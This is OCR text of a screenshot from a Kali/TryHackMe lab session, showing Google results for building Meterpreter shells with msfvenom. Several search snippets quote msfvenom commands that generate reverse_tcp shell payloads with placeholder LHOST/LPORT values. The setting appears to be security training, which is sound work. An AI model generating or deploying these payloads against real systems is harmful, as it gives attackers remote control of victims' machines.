 Plik Maszyna Widok Wejście Urządzenia Pomoc
msvenom shell to metert... kali@kali: ~ Remmina Remote Deskt... 09:15 AM
msvenom shell to meterter - Google Search - Mozilla Firefox
TryHackMe | PS Empire msvenom shell to metert
https://www.google.com/search?client=firefox-b-e&ei=_LOBX87FL-n6qwHTiLSQBg&q=msvenom+shell+to+meterter&oq=msvenom+shell+to+meterter&gs_
Google msvenom shell to meterter Sign in
All Images News Books Videos More Settings Tools
About 187,000 results (0.64 seconds)
Showing results for msfvenom shell to meterpreter
Search instead for msvenom shell to meterter
redteamtutorials.com › 2018/10/24 › msfvenom-cheats...
MSFVenom Cheatsheet « Red Team Tutorials
Oct 24, 2018 — Linux Meterpreter Reverse Shell msfvenom -p linux/x86/meterpreter
/reverse_tcp LHOST=<Local IP Address> LPORT=<Local Port> -f elf ...
netsec.ws › ...
Creating Metasploit Payloads - NetSec
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your
Port to Connect On> -f elf > shell.elf ...
infinitelogins.com › 2020/01/25 › msfvenom-reverse-s...
MSFVenom Reverse Shell Payload Cheatsheet (with ...
Jan 25, 2020 — I will include both Meterpreter, as well as non-Meterpreter shells for those
studying for OSCP. Table of Contents:- Non Meterpreter Binaries- ...
nitesculucian.github.io › 2018/07/24 › msfvenom-cheat...
Msfvenom Cheat Sheet - Lucian Nitescu
Jul 24, 2018 — msfvenom -p windows/meterpreter/reverse_tcp LHOST={DNS / IP ...
Forwarded PORT} -f elf > example.elf, Creates a simple TCP Shell for ...
www.offensive-security.com › Metasploit Unleashed
Binary Payloads - Metasploit Unleashed - Offensive Security
We'll generate a Windows reverse shell executable that will connect back to us on port 31337.
https://redteamtutorials.com/2018/10/24/msfvenom-cheatsheet/ -p windows/shell/ ...
Right Control